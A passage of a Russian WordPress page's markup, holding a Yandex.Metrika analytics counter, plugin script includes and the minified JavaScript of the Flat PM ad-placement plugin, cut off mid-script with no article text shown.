<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(83007841, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/83007841" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://3dfind.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://3dfind.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/3dfind.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3dfind.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3dfind.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/3dfind.ru\/wp-admin\/admin-ajax.php","nonce":"e2ecf9dc99","post_id":"1365"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3dfind.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/3dfind.ru\/wp-admin\/admin-ajax.php","nonce":"a25ad3c247"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3dfind.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://3dfind.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://3dfind.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"3dfind.ru","siteurl":"https:\/\/3dfind.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://3dfind.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof 